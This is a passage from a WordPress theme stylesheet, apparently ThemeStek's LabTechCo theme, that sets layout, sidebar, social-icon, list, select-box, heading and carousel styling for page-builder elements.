body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid .vc_row.vc_row-no-padding {
    margin: 0;
}

body.themestek-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid.vc_row-no-padding,
body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid.vc_row-no-padding {
    overflow: hidden;
}

body.themestek-page-full-width #content .site-main .entry-content>.wpb_row:first-child,
body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row:first-child {
    margin-top: -82px;
}

.vc_row.container {
    padding: 0;
}

.ts-team-member-single-content .vc_row.container {
    padding-right: 15px;
    padding-left: 15px
}

body.themestek-page-full-width #content .site-main .entry-content>.wpb_row .vc_row.container {
    margin: auto;
}

.themestek-sidebar-true .vc_row.container {
    width: auto;
    margin: 0 -15px;
}


/*** Lower Space between two row ***/

body.themestek-page-full-width.ts-all-row-20px #content .site-main .entry-content>.wpb_row.vc_row-fluid {
    padding-top: 20px;
    padding-bottom: 10px;
}

body.themestek-page-full-width.ts-all-row-20px #content .site-main .entry-content>.wpb_row:first-child {
    margin-top: -22px;
}

body.themestek-page-full-width.ts-all-row-20px .site-main {
    padding-top: 22px;
}


/*** Top background image ***/

.ts-bg-img-top>.vc_column-inner>.ts-col-wrapper-bg-layer {
    background-position: 0 top !important;
}

.wpb_single_image .vc_figure {
    position: relative;
}

.ts_prettyphoto .vc_single_image-wrapper:after {
    color: #fff;
    font-size: 26px;
    font-family: "ts-labtechco-icons";
    content: '\e804';
    background-color: #fff;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    z-index: 99;
    text-align: center;
    line-height: 60px;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

.ts_prettyphoto .vc_single_image-wrapper:hover:after {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
}


/* Colum gap */

.columgap-0 .vc_column_container .vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}


/* Colum auto */

.ts-col-auto .vc_column_container {
    width: auto;
}


/*  Background Image Position  */

.ts-row.ts-bgimage-position-left_top {
    background-position: left top !important;
}

.ts-row.ts-bgimage-position-left_center {
    background-position: left center !important;
}

.ts-row.ts-bgimage-position-left_bottom {
    background-position: left bottom !important;
}

.ts-row.ts-bgimage-position-right_top {
    background-position: right top !important;
}

.ts-row.ts-bgimage-position-right_center {
    background-position: right center !important;
}

.ts-row.ts-bgimage-position-right_bottom {
    background-position: right bottom !important;
}

.ts-row.ts-bgimage-position-center_top {
    background-position: center top !important;
}

.ts-row.ts-bgimage-position-center_center {
    background-position: center center !important;
}

.ts-row.ts-bgimage-position-center_bottom {
    background-position: center bottom !important;
}

.ts-row {
    position: relative;
}

.ts-stretched-bg.ts-stretched-bg-first-col,
.ts-stretched-bg.ts-stretched-bg-last-col {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.ts-stretched-bg-col {
    height: 100%;
    background-position: center center;
    background-size: cover;
}


/*** 

====================================================================
    Sidebar Section
====================================================================

 ***/

.themestek-sidebar-true.page #primary .site-main {
    padding-bottom: 40px;
}

.themestek-sidebar-true .site-main {
    padding-top: 65px;
}

body.themestek-sidebar-left .site-content #primary.content-area {
    float: right;
}

.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
    padding-top: 20px;
    padding-bottom: 40px;
    position: relative;
}
@media (min-width: 1200px){	
  .site-content #sidebar-right.sidebar {
    padding-right: 0;
    padding-left: 10px;
  }
}
@media (max-width: 1200px){	
	.themestek-box-blog-classic .ts-blog-classic-box-content {
		margin-bottom: 0px;
		padding-bottom: 0px;
	}
}


/*** themestek Sidebar Both ***/

body.themestek-sidebar-both .site-content #sidebar-left.sidebar {
    margin-left: -74.8%;
}

body.themestek-sidebar-both .site-content #primary.content-area {
    margin-left: 25% !important;
}


/*** themestek Sidebar Bothleft ***/

body.themestek-sidebar-bothleft .site-content #primary.content-area {
    float: right;
}

body.themestek-sidebar-bothleft .site-content #sidebar-right.sidebar {
    margin-top: -40px;
    padding-top: 60px;
    padding-bottom: 70px;
}

body.themestek-sidebar-bothleft .site-content #sidebar-left.sidebar {
    border: none;
    float: left;
}

body.themestek-sidebar-bothleft .site-content #sidebar-right.sidebar {
    border-left: 0px;
    float: right;
}

body.themestek-sidebar-bothleft .site-content #sidebar-right .widget {
    padding-left: 0px;
    padding-right: 0px;
}

body.themestek-sidebar-bothleft .site-content #sidebar-left .widget {
    padding-right: 0px;
}


/*** themestek Sidebar BothRight ***/

body.themestek-sidebar-bothright .site-content #sidebar-right.sidebar {
    border: none;
}

body.themestek-sidebar-bothright .site-content #sidebar-left.sidebar {
    border-right: 0px;
}


/*** Sidebar widget ***/

.widget .search-form {
    position: relative;
}

.widget .search-form label {
    display: block;
}

.wp-block-search {
    position: relative;
}

.wp-block-search input[type="search"] {
    height: 46px;
    line-height: 46px;
    background-color: transparent;
    padding-right: 60px;
}

.wp-block-search .wp-block-search__button {
    font-size: 0;
    top: auto;
    bottom: 0;
}

.wp-block-search .wp-block-search__button:after {
    font-family: "ts-labtechco-icons";
    content: '\e825';
    position: absolute;
    right: 16px;
    font-size: 15px;
    top: 0px;
    font-weight: bold;
    color: #031b4e;
    opacity: 0.5;
}

.wp-block-search button {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 46px;
    line-height: 46px;
    margin-top: -29px;
    color: #fff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}

.widget .search-form .search-field {
    border: none;
    border: 1px solid #e1eeff;
    background-color: #fff;
}

.widget .search-form .search-submit {
    position: absolute;
    top: 0px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}

.ts-textcolor-dark .widget .search-form .search-field {
    border-color: rgba(0, 0, 0, 0.07);
}

.search-form:after {
    font-family: "ts-labtechco-icons";
    content: '\e825';
    position: absolute;
    right: 14px;
    top: 13px;
    font-weight: bold;
    opacity: 0.5;
}

.ts-search-form-wrapper .search-form:after {
    display: none;
}


/*** 

====================================================================
    Social Section
====================================================================

 ***/

.social-icons {
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-size: 15px;
    padding-top: 2px;
    padding-bottom: 3px;
}

.social-icons li:first-child {
    border: none;
}

.social-icons li {
    display: inline-block !important;
    padding-left: 2px;
    padding-right: 2px;
    min-width: 34px;
    border: none;
}

.social-icons li>a {
    display: block;
    width: 26px;
    height: 26px;
    line-height: 25px;
    border-radius: 26px;
    font-size: 14px;
    text-align: center;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-twitter {
    background-color: #2cbfd9;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-youtube {
    background-color: #ff0000;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-flickr {
    background-color: #ED1384;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-facebook {
    background-color: #4583bc;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-linkedin {
    background-color: #0b84b3;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-gplus {
    background-color: #d3452b;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-yelp {
    background-color: #c41200;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-dribbble {
    background-color: #de588b;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-pinterest {
    background-color: #cd1f29;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-podcast {
    background-color: #803aac;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-xing {
    background-color: #006464;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vimeo {
    background-color: #07C0ED;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vk {
    background-color: #44678d;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-houzz {
    background-color: #98c742;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-issuu {
    background-color: #ea4925;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-google-drive {
    background-color: #f9cb2f;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-rss {
    background-color: #fb7200;
}

.themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-instagram {
    background-color: #125688;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link:hover {
    background-color: #fff !important;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-twitter:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-twitter:hover {
    color: #2cbfd9;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-youtube:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-youtube:hover {
    color: #ff0000;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-flickr:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-flickr:hover {
    color: #ED1384;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-facebook:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-facebook:hover {
    color: #4583bc;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-linkedin:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-linkedin:hover {
    color: #0b84b3;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-gplus:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-gplus:hover {
    color: #d3452b;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-yelp:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-yelp:hover {
    color: #c41200;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-dribbble:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-dribbble:hover {
    color: #de588b;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-pinterest:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-pinterest:hover {
    color: #cd1f29;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-podcast:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-podcast:hover {
    color: #803aac;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-xing:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-xing:hover {
    color: #006464;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vimeo:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vimeo:hover {
    color: #07C0ED;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vk:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-vk:hover {
    color: #44678d;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-houzz:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-houzz:hover {
    color: #98c742;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-issuu:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-issuu:hover {
    color: #ea4925;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-google-drive:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-google-drive:hover {
    color: #f9cb2f;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-rss:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-rss:hover {
    color: #fb7200;
}

.ts-row-bgtype-skin .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-instagram:hover,
.ts-row-bgtype-dark .themestek-socialbox-wrapper .ts-socialbox-i-wrapper a.ts-socialbox-icon-link.ts-socialbox-icon-link-instagram:hover {
    color: #125688;
}


/*** 

====================================================================
    List Style Section
====================================================================

 ***/

.ts-list-style-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ts-list.ts-list-style-icon {
    list-style: none;
    padding: 0;
    padding-left: 4px;
}

.ts-list.ts-list-style-icon .ts-list-li-content {
    display: inline-block;
    padding-left: 25px;
}

.ts-list.ts-list-style-icon li,
.ts-bold-list .elementor-icon-list-items li {
    position: relative;
    margin-bottom: 10px;
}

.ts-list.ts-list-style-icon li i {
    position: absolute;
    left: 2px;
    top: 4px;
}

.ts-list.ts-list-textsize-small li {
    font-size: 12px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-small li i {
    top: 7px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-small .ts-list-li-content {
    padding-left: 16px;
}

.ts-list.ts-list-textsize-medium li {
    font-size: 15px;
    padding-bottom: 5px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-medium li {
    padding-bottom: 0px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-medium li i {
    top: 5px;
}

.ts-list.ts-list-textsize-medium.ts-list-style-icon .ts-list-li-content {
    padding-left: 25px;
    font-size: 14px;
}

.ts-list.ts-list-textsize-large li {
    padding-bottom: 8px;
    font-size: 17px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-large li i {
    top: 4px;
}

.ts-list.ts-list-textsize-large.ts-list-style-icon .ts-list-li-content {
    padding-left: 25px;
}

.lightfont .ts-list.ts-list-textsize-xlarge li {
    font-weight: 300;
}

.ts-list.ts-list-textsize-xlarge li {
    font-size: 19px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-xlarge li i {
    top: 0px;
    font-size: 23px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-xlarge .ts-list-li-content {
    padding-left: 37px;
}

.ts-list.ts-list-style-icon.ts-list-textsize-xlarge li {
    padding-bottom: 15px;
}

.ts-list.ts-list-textsize-xlarge li {
    padding-bottom: 5px;
}

article.post .ts-list.ts-list-textsize-xlarge li {
    font-size: 17px;
}

article.post .ts-list.ts-list-style-icon.ts-list-textsize-xlarge li i {
    top: 2px;
    font-size: 20px;
}

article.post .ts-list.ts-list-style-icon.ts-list-textsize-xlarge .ts-list-li-content {
    padding-left: 30px;
}

.ts-list.ts-list-sep li {
    border-bottom: 1px solid #f3f3f3;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.ts-list.ts-list-sep li:last-child {
    border-bottom: none;
}


/*** 

====================================================================
    VC Map
====================================================================

 ***/

.ts-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    height: 100%;
    position: inherit;
}


/*** 

====================================================================
    Custom Selectbox 
====================================================================

 ***/

.select2-container.select2-container--below {
    width: 100% !important;
}

.select2-container--default .select2-selection--single {
    border-radius: 0px;
}

.select2-container .select2-selection--single {
    height: 41px;
    outline: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 41px;
    padding-left: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-left: -20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 41px;
    right: 5px;
}

.ts-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff;
}

.ts-textcolor-white .select2-container--default .select2-selection--single {
    background-color: rgba(255, 255, 255, 0.03);
    border-color: rgba(255, 255, 255, 0.07);
}

.select2-container--default .select2-selection--single {
    background-color: rgba(0, 0, 0, .03);
}

.select2-container--default .select2-selection--single,
.select2-dropdown {
    border: 1px solid #e1eeff;
}

.ts-textcolor-dark .select2-container--default .select2-selection--single,
.ts-textcolor-dark .select2-dropdown {
    border-color: rgba(0, 0, 0, .07);
}


/*** 

====================================================================
    Custom-style Section
====================================================================

 ***/

.ts-custom-style h2.vc_custom_heading {
    color: transparent;
    -webkit-text-stroke: 1px rgb(136 147 185 / 0.4);
    position: absolute;
    transform: rotate(-90deg);
    transform-origin: left top 0;
    top: 95%;
    text-transform: uppercase;
    left: -20px;
}

.ts-custom-style .wpb_single_image.wpb_content_element.vc_align_left {
    position: relative;
    top: 0px;
    left: 50px;
    margin-top: -150px;
}

.ts-custom-style .elementor-widget-image.custom-image:before,
.ts-custom-style .wpb_single_image.wpb_content_element.vc_align_right:before {
    content: "";
    position: absolute;
    top: -58px;
    right: -44px;
    width: 140px;
    z-index: -1;
    height: 140px;
    background-image: url(../images/pattern-new-01.png);
}

.ts-custom-style .elementor-widget-image.custom-image:after,
.ts-custom-style .wpb_single_image.wpb_content_element.vc_align_right:after {
    content: "";
    position: absolute;
    bottom: 55px;
    right: 0;
    width: 135px;
    height: 10px;
    background-color: #031b4e;
}

.ts-custom-style .elementor-widget-image.custom-image:after {
    bottom: -30px;
}


/* ts-custom-progress */

.ts-custom-progress.themestek-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
    top: -33px;
}

.themestek-progress-bar.ts-custom-progress .ts-pbar-single-bar-w {
    margin-top: 56px;
}

.ts-custom-progress.themestek-progress-bar.vc_progress_bar .vc_single_bar,
.ts-custom-progress .elementor-widget-progress .elementor-progress-wrapper {
    height: 14px;
    background-color: #fff;
    border-bottom: 1px solid #eee;
}

.ts-custom-progress .elementor-progress-wrapper {
    margin: 8px 0 0;
}

.ts-custom-progress .elementor-progress-bar .elementor-progress-percentage {
    margin-top: -25px;
}
.ts-custom-progress .elementor-widget-progress .elementor-progress-bar {
    line-height: 8px;
}
.ts-custom-progress .elementor-widget-progress .elementor-progress-bar,
.ts-custom-progress.vc_progress_bar .vc_single_bar .vc_bar {
    height: 8px;
}
.ts-custom-progress.vc_progress_bar .ts-vc_label_units.vc_label_units {
    margin-top: -35px;
}


/* ts-custom-style */

.ts-bgcolor-darkgrey a:hover,
.ts-col-bgcolor-darkgrey a:hover {
    color: #fff;
}

.ts-custom-col-style ul.ts-pricelist-block li,
.ts-custom-col-style .ts-col-bgcolor-darkgrey ul.ts-pricelist-block li {
    font-size: 15px;
    border: none;
}

.ts-custom-col-style .ts-element-heading-wrapper {
    margin-bottom: 0;
}


/* ts-table-cell-list */

ul.ts-list.ts-table-cell-list {
    display: table-cell;
    padding-right: 98px;
    margin: 0;
}


/* ts-custom-row */

.ts-custom-row.ts-bgcolor-skincolor {
    width: 75%;
}

.ts-right-left-span.ts-col-stretched-left .ts-stretched-left,
.ts-right-left-span .ts-left-span .ts-col-wrapper-bg-layer {
    right: -40px;
}

.ts-left-right-span.ts-col-stretched-left .ts-stretched-left {
    margin-right: -100px;
}

.ts-right-col-left-span .ts-stretched-div.ts-stretched-right {
    margin-right: 0!important;
    margin-left: -130px;
}

/* ts-square-button */

.ts-square-button .slick-dots li button {
    width: 13px;
    height: 13px;
    border-radius: 0px;
    border: 1px solid #3368c6;
    background: transparent;
    box-shadow: none;
}

.ts-square-button .slick-dots li.slick-active button {
    background-color: #3368c6;
}

.ts-square-button .slick-dots {
    bottom: -30px;
}

.ts-square-button.themestek-boxes-view-carousel .ts-box-col-wrapper,
.ts-square-button .themestek-boxes-view-carousel .ts-box-col-wrapper {
    margin-bottom: 20px;
}


/* ts-dash-carousel */

.ts-dash-carousel ul.slick-dots {
    position: absolute;
    width: auto;
    right: 30px;
    bottom: 30px;
}

.ts-dash-carousel ul.slick-dots li {
    width: auto;
    height: auto;
    margin: 0;
}

.ts-col-bgcolor-skincolor .ts-dash-carousel ul.slick-dots li button,
.ts-bgcolor-skincolor .ts-dash-carousel ul.slick-dots li button {
    width: 25px;
    height: 3px;
    padding: 0;
    border-radius: 0;
    box-shadow: inset 0 0 0 0px #fff;
    background-color: #fff;
    opacity: 0.4;
}

.ts-col-bgcolor-skincolor .ts-dash-carousel ul.slick-dots li.slick-active button,
.ts-bgcolor-skincolor .ts-dash-carousel ul.slick-dots li.slick-active button {
    background-color: #fff;
    opacity: 1;
}


/* ts-bold-list */

.ts-bold-list.ts-list.ts-list-style-icon li i,
.ts-bold-list .elementor-icon-list-items li i {
    font-size: 10px !important;
    width: 20px !important;
    color: #fff;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 50px;
}

.ts-bold-list.ts-list.ts-list-style-icon .ts-list-li-content {
    padding-left: 32px;
    font-weight: 500;
    color: #031b4e;
}


/* ts-border-rounded */

.ts-border-rounded .ts-col-wrapper-bg-layer {
    border-radius: 20px;
    overflow: hidden;
}

.ts-border-rounded-2 .ts-col-wrapper-bg-layer {
    border-radius: 8px;
    overflow: hidden;
}


/** ts-heading-shape-rounded **/

.ts-heading-shape-rounded h4.ts-custom-heading {
    position: relative;
    background-color: #fff;
    border-radius: 20px;
    padding: 10px 25px 7px;
    padding-left: 40px;
    display: inline-block;
    box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.08);
}

.ts-heading-shape-rounded h4.ts-custom-heading:before {
    content: "";
    position: absolute;
    left: 24px;
    top: 18px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #3368c6;
}

.ts-heading-shape-rounded .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4,
.ts-heading-shape-rounded .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4,
.ts-heading-shape-rounded .ts-custom-heading.ts-custom-subtitle {
    letter-spacing: 2px;
    font-size: 13px;
    color: #0f1539;
}


/* ts-carousel-dots */

.ts-carousel-dots .slick-dots li.slick-active button {
    background-color: #0f1539;
    box-shadow: inset 0 0 0 0px;
}

.ts-carousel-dots .slick-dots li button {
    box-shadow: inset 0 0 0 0px;
    background-color: #f4f6fd;
    width: 14px;
    height: 14px;
}


/*** 

====================================================================
    Heading Section
====================================================================

 ***/

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 {
    padding: 0px;
    border: none;
    background-color: transparent;
}

.ts-element-heading-wrapper:not(.ts-seperator-none) .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header {
    position: relative;
    padding-bottom: 25px;
}

.ts-element-heading-wrapper:not(.ts-heading-style-horizontal):not(.ts-seperator-none) .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-headers.ts-table-cell {
    margin-bottom: 35px;
}

.ts-element-heading-wrapper.ts-seperator-none .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-headers.ts-table-cell {
    margin-bottom: 15px;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-headers.ts-table-cell {
    display: block;
}

.ts-element-heading-wrapper .ts-vc_cta3-headers h4 strong {
    font-weight: inherit !important;
}

.ts-heading-subheading h2 strong,
.ts-element-heading-wrapper .ts-vc_cta3-headers h2 strong {
    font-weight: 900;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-justify .ts-vc_cta3-content {
    text-align: center;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
    margin-bottom: 35px;
}

.ts-element-heading-wrapper.ts-seperator-solid .ts-vc_general.ts-vc_cta3.ts-cta3-without-desc .ts-vc_cta3-content {
    margin-bottom: 0px;
}

.ts-element-heading-wrapper.ts-seperator-none .ts-vc_general.ts-vc_cta3.ts-cta3-without-desc .ts-vc_cta3-content {
    margin-bottom: 50px;
}

.ts-vc_cta3-container {
    margin-bottom: 0px;
}

.ts-element-heading-wrapper .ts-cta3-only.ts-vc_general.ts-vc_cta3 .ts-cta3-content-wrapper {
    margin-top: 20px;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content,
.ts-element-heading-wrapper.ts-seperator-none .ts-vc_general.ts-vc_cta3.ts-cta3-without-desc .ts-vc_cta3-content,
.ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2 {
    margin-bottom: 0
}

.ts-element-heading-wrapper {
    margin-bottom: 35px;
}
.ts-bgcolor-skincolor .ts-heading-subheading .ts-custom-subtitle,
.ts-bgcolor-skincolor .ts-heading-subheading .ts-custom-heading-title,
.ts-textcolor-white.elementor-section .ts-heading-subheading .ts-custom-heading-title,
.ts-textcolor-white.elementor-column .ts-heading-subheading .ts-custom-heading-title,
.ts-textcolor-white,
.ts-textcolor-white .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-col-bgcolor-darkgrey .ts-custom-heading,
.ts-col-bgcolor-skincolor .ts-custom-heading,
.ts-col-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4,
.ts-col-bgcolor-skincolor .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4,
.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4,
.ts-bgcolor-skincolor .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4,
.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2,
.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_cta3-headers h2 strong {
    color: rgba(255, 255, 255, 1);
}

.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-col-bgcolor-darkgrey .wpb_text_column,
.ts-col-bgcolor-skincolor .wpb_text_column,
.ts-bgcolor-darkgrey .wpb_text_column,
.ts-bgcolor-skincolor .wpb_text_column {
    color: rgba(255, 255, 255, 0.8);
